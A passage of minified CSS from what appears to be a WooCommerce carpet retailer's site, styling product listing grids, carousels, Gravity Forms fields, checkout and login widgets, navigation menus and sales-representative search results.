calc(50% - 20px);flex:0 1 calc(50% - 20px);width:50%}}@media screen and (min-width:1024px){.Product-listing .archive-post{-webkit-flex-basis:calc(33.33333% - 20px);-ms-flex-preferred-size:calc(33.33333% - 20px);flex-basis:calc(33.33333% - 20px);width:33.33333%}}@media screen and (min-width:1440px){.Product-listing .archive-post{-webkit-flex-basis:calc(25% - 20px);-ms-flex-preferred-size:calc(25% - 20px);flex-basis:calc(25% - 20px);width:25%}}@media screen and (min-width:1650px){.Product-listing .archive-post{-webkit-flex-basis:calc(20% - 20px);-ms-flex-preferred-size:calc(20% - 20px);flex-basis:calc(20% - 20px);width:20%}}@media screen and (min-width:1900px){.Product-listing .archive-post{-webkit-flex-basis:calc(16.66667% - 20px);-ms-flex-preferred-size:calc(16.66667% - 20px);flex-basis:calc(16.66667% - 20px);width:16.66667%}}.Product-listing .Loader{position:relative;margin:15px auto;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.Product-listing .Loader .Loader-contain{width:75px}.Product-listing .Loader .Loader-contain::before{content:'';display:block;padding-top:100%}.Product-listing .circular{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;height:100%;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.Product-listing .path{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:#ab5724}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@-webkit-keyframes color{0%,100%{stroke:#ab5724}80%,90%{stroke:#000}}@keyframes color{0%,100%{stroke:#ab5724}80%,90%{stroke:#000}}.archive-posts_product{margin-left:-15px;margin-right:-15px}.archive-posts_product:after,.archive-posts_product:before{content:" ";display:table}.archive-posts_product:after{clear:both}.archive-posts_product .product-number .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product{margin-bottom:.33333em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.archive-posts_product.listView .archive-post_product:after{content:'';display:block;margin-top:6px;border-bottom:1px solid gray;width:100%;height:1px}.archive-posts_product.listView .archive-post_product.empty:after{border-bottom:none}.archive-posts_product.listView .archive-post_product .postPreview_product{height:auto!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.archive-posts_product.listView .archive-post_product .postPreview_product .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-link{padding-left:60px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image{position:absolute;width:3.33333em;left:0;padding-top:0;height:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image .post-thumbnail{padding-top:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{border-left:none;z-index:2}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{background:0 0;color:#ab5724}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-box-flex:0;-webkit-flex:0 0 200px;-ms-flex:0 0 200px;flex:0 0 200px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:991px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:150px;-ms-flex-preferred-size:150px;flex-basis:150px}}@media screen and (max-width:767px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:100px;-ms-flex-preferred-size:100px;flex-basis:100px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-column-quickview{display:none}}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:30px;-ms-flex-preferred-size:30px;flex-basis:30px;width:30px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-brandText{font-size:10px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);margin-top:-1px}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title{padding-left:.44444em;padding-right:.44444em}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title{color:#ab5724;display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number{position:relative}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{display:block;left:110%;font-size:.8em;bottom:auto;top:-2px;right:auto;width:118px}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{top:-20px;left:auto;font-size:.5em}}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title{margin-top:5px}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-right:42px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#ab5724;margin-top:0;padding-left:3.77778em;padding-top:.22222em;padding-bottom:.44444em;min-height:0;height:auto!important}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text{padding-right:4.44444em}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}@media screen and (max-width:991px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}}@media screen and (max-width:767px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText{display:none}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot{width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot+.product-brandText{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview button{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;min-width:0;width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{border-width:3px}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{width:4.16667em;border-width:3px}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand>a:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}}.archive-post_product{margin-bottom:1.11111em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.archive-posts-filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.archive-posts-filters-switcher{margin-bottom:1.88889em}.archive-posts-filters-switcher .gridSwitcher{font-size:1.38889em;color:#707372;margin-left:.6em;-webkit-transition:color .2s;transition:color .2s;background:0 0;border:none;padding:1px}.archive-posts-filters-switcher .gridSwitcher:hover{color:#000}.archive-posts-filters-switcher .gridSwitcher.active{color:#000}.dynamicLoad_archive-posts{position:relative}.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:block}@media screen and (min-width:1024px){.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:none}}.dynamicLoad_archive-posts .dynamicLoad-spinner{position:absolute;left:0;right:0;top:auto;bottom:-.83333em;width:auto;height:1.66667em;display:none}.dynamicLoad_archive-posts .dynamicLoad-spinner:after{content:' ';display:block;width:32px;height:32px;position:absolute;left:50%;top:0;margin:0 0 0 -16px;background:url(../images/mask_loader.gif) 50% 50% no-repeat}html.csstransitions .dynamicLoad_archive-posts .dynamicLoad-spinner:after{background:url(../images/mask_loader.png) 50% 50% no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.dynamicLoad_archive-posts.loading .dynamicLoad-spinner{display:block}.widget_productCarousel .carousel-slides{overflow:hidden}.widget_productCarousel .carousel-pages{display:none}.widget_productCarousel .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:7.22222em;width:auto;height:0}@media screen and (min-width:1px){.widget_productCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_productCarousel .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.widget_productCarousel .carousel-nav{margin-left:.83333em;margin-right:.83333em}}.widget_productCarousel .carousel-nav-next,.widget_productCarousel .carousel-nav-prev{position:absolute;display:inline-block;height:5.61111em;width:55px;line-height:5.61111em;margin-top:-2.80556em;color:#fff}.widget_productCarousel .carousel-nav-next span,.widget_productCarousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before{content:'';display:inline-block}.widget_productCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_productCarousel .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_productCarousel .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.widget_productCarousel .carousel-nav-prev{display:none}}.widget_productCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_productCarousel .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_productCarousel .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.widget_productCarousel .carousel-nav-next{display:none}}.widget_gfForm .gform_validation_container{display:none}.widget_gfForm .gfield_checkbox{list-style-type:none;padding:0 0 0 1.11111em;margin:0}.widget_gfForm_compact .gform_title{font-size:1em;font-weight:300;display:inline-block;margin:0 0 .44444em}.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none;width:auto}.widget_gfForm_compact .gform_footer{padding-top:0;border-top:0}.widget_gfForm_compact .gform_footer .form-actions{display:block;width:auto}.widget_gfForm_compact .gform_footer .form-actions .left,.widget_gfForm_compact .gform_footer .form-actions .right{display:block;float:none;width:auto;margin:0 0 1.11111em}@media (min-width:768px){.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none!important;width:auto!important}}.widget_gfForm_short .widget-content{background-color:#d4d3d2;padding:4.44444em .83333em}.widget_gfForm_short .gform_wrapper{margin-bottom:0}.widget_gfForm_short .gform_body,.widget_gfForm_short .gform_footer{padding:0 8%}.widget_gfForm_short h2,.widget_gfForm_short h3{font-weight:700;color:#444541;text-align:center;margin-bottom:32px;font-size:2.44444em;line-height:1.27273em}.widget_gfForm_short .gform_required_legend{display:none}.widget_gfForm_short .gfield_label{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.widget_gfForm_short .gform_header{text-align:center}.widget_gfForm_short .gform_footer{text-align:center;border-top:0;padding-top:0}.widget_gfForm_short .gfield{margin-bottom:32px}.widget_gfForm_short .gfield input[type=datetime-local],.widget_gfForm_short .gfield input[type=datetime],.widget_gfForm_short .gfield input[type=email],.widget_gfForm_short .gfield input[type=number],.widget_gfForm_short .gfield input[type=password],.widget_gfForm_short .gfield input[type=search],.widget_gfForm_short .gfield input[type=tel],.widget_gfForm_short .gfield input[type=text],.widget_gfForm_short .gfield input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;line-height:28px;display:block;width:100%;padding-left:26px;padding-right:26px}.widget_gfForm_short .gfield input[type=datetime-local]:hover,.widget_gfForm_short .gfield input[type=datetime]:hover,.widget_gfForm_short .gfield input[type=email]:hover,.widget_gfForm_short .gfield input[type=number]:hover,.widget_gfForm_short .gfield input[type=password]:hover,.widget_gfForm_short .gfield input[type=search]:hover,.widget_gfForm_short .gfield input[type=tel]:hover,.widget_gfForm_short .gfield input[type=text]:hover,.widget_gfForm_short .gfield input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.widget_gfForm_short .gfield input[type=datetime-local]:focus,.widget_gfForm_short .gfield input[type=datetime]:focus,.widget_gfForm_short .gfield input[type=email]:focus,.widget_gfForm_short .gfield input[type=number]:focus,.widget_gfForm_short .gfield input[type=password]:focus,.widget_gfForm_short .gfield input[type=search]:focus,.widget_gfForm_short .gfield input[type=tel]:focus,.widget_gfForm_short .gfield input[type=text]:focus,.widget_gfForm_short .gfield input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.widget_gfForm_short .gfield input[type=datetime-local].error,.widget_gfForm_short .gfield input[type=datetime].error,.widget_gfForm_short .gfield input[type=email].error,.widget_gfForm_short .gfield input[type=number].error,.widget_gfForm_short .gfield input[type=password].error,.widget_gfForm_short .gfield input[type=search].error,.widget_gfForm_short .gfield input[type=tel].error,.widget_gfForm_short .gfield input[type=text].error,.widget_gfForm_short .gfield input[type=url].error{background:null;border-color:#c00}.widget_gfForm_short .gfield input[type=datetime-local][disabled],.widget_gfForm_short .gfield input[type=datetime][disabled],.widget_gfForm_short .gfield input[type=email][disabled],.widget_gfForm_short .gfield input[type=number][disabled],.widget_gfForm_short .gfield input[type=password][disabled],.widget_gfForm_short .gfield input[type=search][disabled],.widget_gfForm_short .gfield input[type=tel][disabled],.widget_gfForm_short .gfield input[type=text][disabled],.widget_gfForm_short .gfield input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.widget_gfForm_short .form-actions{display:block}.widget_gfForm_short .form-actions .left,.widget_gfForm_short .form-actions .right{display:block}.widget_gfForm_short .form-actions .left .gform_submit_button,.widget_gfForm_short .form-actions .right .gform_submit_button{font-size:20px;line-height:26px;padding:13px 0;width:100%;margin-left:0}@media screen and (max-width:1199px){.widget_gfForm_short h3{font-size:2.22222em;line-height:1.3em}.widget_gfForm_short .gform_body,.widget_gfForm_short .gform_footer{padding:0 5%}}@media screen and (max-width:991px){.widget_gfForm_short .gform_heading{text-align:center}.widget_gfForm_short h3{font-size:2em;line-height:1.33333em;text-align:center}.widget_gfForm_short .gfield{margin-bottom:.88889em}.widget_gfForm_short .gform_body,.widget_gfForm_short .gform_footer{padding:0 .83333em}}@media screen and (max-width:767px){.widget_gfForm_short{margin:0 -15px}.widget_gfForm_short .gform_body,.widget_gfForm_short .gform_footer{padding:0}.widget_gfForm_short .gfield input[type=datetime-local],.widget_gfForm_short .gfield input[type=datetime],.widget_gfForm_short .gfield input[type=email],.widget_gfForm_short .gfield input[type=number],.widget_gfForm_short .gfield input[type=password],.widget_gfForm_short .gfield input[type=search],.widget_gfForm_short .gfield input[type=tel],.widget_gfForm_short .gfield input[type=text],.widget_gfForm_short .gfield input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;width:100%}.widget_gfForm_short .gfield input[type=datetime-local]:hover,.widget_gfForm_short .gfield input[type=datetime]:hover,.widget_gfForm_short .gfield input[type=email]:hover,.widget_gfForm_short .gfield input[type=number]:hover,.widget_gfForm_short .gfield input[type=password]:hover,.widget_gfForm_short .gfield input[type=search]:hover,.widget_gfForm_short .gfield input[type=tel]:hover,.widget_gfForm_short .gfield input[type=text]:hover,.widget_gfForm_short .gfield input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.widget_gfForm_short .gfield input[type=datetime-local]:focus,.widget_gfForm_short .gfield input[type=datetime]:focus,.widget_gfForm_short .gfield input[type=email]:focus,.widget_gfForm_short .gfield input[type=number]:focus,.widget_gfForm_short .gfield input[type=password]:focus,.widget_gfForm_short .gfield input[type=search]:focus,.widget_gfForm_short .gfield input[type=tel]:focus,.widget_gfForm_short .gfield input[type=text]:focus,.widget_gfForm_short .gfield input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.widget_gfForm_short .gfield input[type=datetime-local].error,.widget_gfForm_short .gfield input[type=datetime].error,.widget_gfForm_short .gfield input[type=email].error,.widget_gfForm_short .gfield input[type=number].error,.widget_gfForm_short .gfield input[type=password].error,.widget_gfForm_short .gfield input[type=search].error,.widget_gfForm_short .gfield input[type=tel].error,.widget_gfForm_short .gfield input[type=text].error,.widget_gfForm_short .gfield input[type=url].error{background:null;border-color:#c00}.widget_gfForm_short .gfield input[type=datetime-local][disabled],.widget_gfForm_short .gfield input[type=datetime][disabled],.widget_gfForm_short .gfield input[type=email][disabled],.widget_gfForm_short .gfield input[type=number][disabled],.widget_gfForm_short .gfield input[type=password][disabled],.widget_gfForm_short .gfield input[type=search][disabled],.widget_gfForm_short .gfield input[type=tel][disabled],.widget_gfForm_short .gfield input[type=text][disabled],.widget_gfForm_short .gfield input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.widget_gfForm_short .widget-content{padding:2.22222em .83333em}}.widget_wcLoginForm{margin-top:2.22222em}.widget_wcLoginForm .loginForm{margin:0 auto}.widget_wcLoginForm_alignLeft .loginForm{margin:0}.woocommerce-error .registerLinks{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:5px auto;width:75%}@media screen and (max-width:767px){.woocommerce-error .registerLinks{width:100%}}.woocommerce-error .registerLink{display:block;font-size:0;width:50%}.woocommerce-error .registerLink img{display:block;max-width:100%;max-height:33px;padding:0 10px}.woocommerce-error .tallSeparator{display:block;font-size:35px;margin:0;color:#444541;line-height:1;font-weight:300}.widget_wcCart .editorContent>:first-child{margin-top:0}.checkoutOrderReview-section{margin:0 0 2.77778em 0}.checkoutOrderReview-section .shippingInformation .address{display:inline-block;vertical-align:top;min-width:15.55556em;padding:0 4.44444em 0 0;margin:0 0 1.11111em 0}.checkoutOrderReview-section .shippingInformation .email{display:inline-block;vertical-align:top;margin:0 0 1.11111em 0}.checkoutOrderReview-section-header{margin:0 0 .44444em 0}.checkoutOrderReview-section-header .edit-link{font-size:1em;font-weight:600}.checkoutOrderReview-section-title{font-size:1.22222em;font-weight:400;line-height:1.36364em;display:inline;margin:0 .90909em 0 0;padding:0}.widget_wcOrderConfirm .widget-title{font-size:1.22222em;font-weight:400;line-height:1.36364em;display:block;padding:0;margin:0 0 1.27273em 0}.widget_wcOrderConfirm .checkout-disclaimer{font-size:.66667em;line-height:1.33333em;color:#707372;border-top:1px solid #ccc;padding:2.5em 0 0;margin:2.5em 0 0}.widget_salesUseTaxForm select{max-width:100%;background:#f2f2f2;border:2px solid #b7b5b4;padding:12px 16px;min-width:12.22222em}.widget_salesUseTaxForm select:active,.widget_salesUseTaxForm select:focus{background-color:#e6e6e6;border:2px solid #b7b5b4}.widget_salesUseTaxForm select.error{border-color:#c00}html.selectappearance .widget_salesUseTaxForm select{min-width:12.22222em}.widget_pageHierarchyMenu{margin:0 0 1.11111em;position:relative;z-index:1}.widget_pageHierarchyMenu .menuItems{font-size:1em}.widget_pageHierarchyMenu .menuItems li,.widget_pageHierarchyMenu .menuItems ul{display:block;list-style:none;padding:0;margin:0}.widget_pageHierarchyMenu .menuItems>ul{text-align:justify;line-height:2.44444em;top:2.44444em;position:relative}.widget_pageHierarchyMenu .menuItems>ul:before{content:' ';display:block;width:100%;margin-bottom:-2.44444em}.widget_pageHierarchyMenu .menuItems>ul:after{content:' ';display:inline-block;width:100%}.widget_pageHierarchyMenu .menuItems>ul>li{display:inline-block;position:relative}.widget_pageHierarchyMenu .menuItems>ul>li>a{display:block;font-size:inherit;line-height:inherit;color:#51514f;font-weight:400;padding:0 1.22222em}.widget_pageHierarchyMenu .menuItems>ul>li:hover>a{font-weight:400;color:#b7b5b4}.widget_pageHierarchyMenu .menuItems>ul>li:hover>.menuItems{display:block}.widget_pageHierarchyMenu .menuItems>ul>li.active>a{font-weight:700}.widget_pageHierarchyMenu .menuItems select{display:none}.widget_pageHierarchyMenu .menuItems .menuItems{display:none;font-size:.88889em;position:absolute;top:2.75em;left:-25%;min-width:150%;background:#fff}.widget_pageHierarchyMenu .menuItems .menuItems:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:9px;margin:0;bottom:100%;left:50%;border-bottom-color:#fff;margin-left:-9px}.widget_pageHierarchyMenu .menuItems .menuItems>ul{text-align:center;height:auto;line-height:1.125em;padding:1em 0;top:auto}.widget_pageHierarchyMenu .menuItems .menuItems>ul:after,.widget_pageHierarchyMenu .menuItems .menuItems>ul:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li{display:block;padding:.4375em .625em}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li>a{display:block;text-align:left;padding:0 .75em;position:relative;margin:1px 0 0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a{margin:0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:hover>a{font-weight:700;color:#51514f}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li.active>a{color:#51514f;font-weight:700}.widget_pageHierarchyMenu.mobileMenu ul{position:absolute;z-index:-1;visibility:hidden}.widget_pageHierarchyMenu.mobileMenu select{display:block}.container-fluid>.widget_pageHierarchyMenu,.container-full>.widget_pageHierarchyMenu{padding-top:.77778em}.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{min-width:0}}@media screen and (max-width:1210px){.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{margin-left:.83333em;margin-right:.83333em}}.widget_pageSiblingsMenu{position:relative;margin:0 0 1.16667em 0}.widget_pageSiblingsMenu .widget-content{border-bottom:2px solid #ab5724}.widget_pageSiblingsMenu .widget-content ul{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.widget_pageSiblingsMenu .widget-content li{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid #ab5724;width:1%;-webkit-transition:all .2s ease;transition:all .2s ease}.widget_pageSiblingsMenu .widget-content li>a{display:block;border:1px solid transparent;border-width:2px 1px 1px;color:#ab5724;text-align:center;padding:.55556em 0 .16667em;height:2.77778em;-webkit-transition:all .2s ease;transition:all .2s ease;position:relative}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:.88889em;font-weight:400;line-height:1.625em;padding:0 0 .0625em;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding:0}.widget_pageSiblingsMenu .widget-content li:hover{background:#cc743d;border-color:#cc743d}.widget_pageSiblingsMenu .widget-content li:hover>a{color:#fff;border-color:#cc743d}.widget_pageSiblingsMenu .widget-content li:hover>a>span{border-color:#cc743d}.widget_pageSiblingsMenu .widget-content li.active{background:#ab5724;border-color:#ab5724}.widget_pageSiblingsMenu .widget-content li.active>a{color:#fff;border-color:#ab5724}.widget_pageSiblingsMenu .widget-content li.active>a:after{content:'';display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:12px;margin:0;top:100%;left:50%;border-top-color:#ab5724;margin-left:-12px}.widget_pageSiblingsMenu .widget-content li.active>a>span{border-color:#ab5724}@media screen and (min-width:480px){.widget_pageSiblingsMenu .widget-content ul{width:auto}.widget_pageSiblingsMenu .widget-content li{width:auto}.widget_pageSiblingsMenu .widget-content li>a{padding:.55556em 1.66667em .16667em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.11111em;line-height:1.3em;padding:0 0 .05em}}@media screen and (min-width:768px){.widget_pageSiblingsMenu .widget-content li{min-width:15.55556em}.widget_pageSiblingsMenu .widget-content li>a{padding:.61111em 0 .16667em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.22222em;line-height:1.18182em;padding:0 0 .04545em}}.widget_repFilter .tabs-contents{border:1px solid #eee}.widget_repFilter .tabs-content{padding:1.94444em 2.44444em}@media screen and (max-width:991px){.widget_repFilter .tabs-content{padding:1.11111em}}.widget_repFilter .filters-title{font-size:1.11111em;font-weight:600;line-height:1.3em;display:block;padding:0 0 0 1.8em;margin:0 0 1.9em;position:relative}.widget_repFilter .filters-title:before{content:' ';background-position:46.43963% 66.40927%;width:32px;height:32px;background-size:320px 263px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.widget_repFilter .filters{position:relative}.widget_repFilter .filters:after,.widget_repFilter .filters:before{content:' ';display:table}.widget_repFilter .filters:after{clear:both}.widget_repFilter .filters_multiple:before{content:' ';display:block;position:absolute;left:50%;top:0;bottom:0;width:1px;height:auto;background:#d8d9d9}@media screen and (max-width:991px){.widget_repFilter .filters_multiple:before{content:none;display:none}}.widget_repFilter .filter{float:left;width:50%;max-width:23.88889em;padding:0 2.22222em 0 0}.widget_repFilter .filter.right{float:right;padding:0 0 0 2.22222em}.widget_repFilter .filter form{display:table;width:100%}.widget_repFilter .filter form .form-fields{display:table-cell;vertical-align:top}.widget_repFilter .filter form .form-fields{padding:0 1.55556em 0 0}.widget_repFilter .filter form .form-actions{display:table-cell;vertical-align:top;width:1%;vertical-align:bottom}.widget_repFilter .filter form .field{margin:0}.widget_repFilter .filter form .field .label{display:block;padding:0;margin:0 0 1.44444em 0}.widget_repFilter .filter form .field .label label{font-weight:300}@media screen and (max-width:991px){.widget_repFilter .filter{float:none;width:100%;max-width:100%;padding:0;margin:0 0 1.66667em}.widget_repFilter .filter.right{float:none;width:auto;padding:0}}.search-results-items_salesRep,.search-results-items_salesRepGsa{margin-left:-15px;margin-right:-15px}.search-results-items_salesRep:after,.search-results-items_salesRep:before,.search-results-items_salesRepGsa:after,.search-results-items_salesRepGsa:before{content:" ";display:table}.search-results-items_salesRep:after,.search-results-items_salesRepGsa:after{clear:both}.search-results-item_salesRep,.search-results-item_salesRepGsa{padding-bottom:2.22222em;margin-bottom:2.22222em;border-bottom:1px solid #ccc;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:992px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:16.66667%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_repGsaContact .search-results,.widget_repSearchResults .search-results{overflow:hidden}.widget_repGsaContact .search-results-items,.widget_repSearchResults 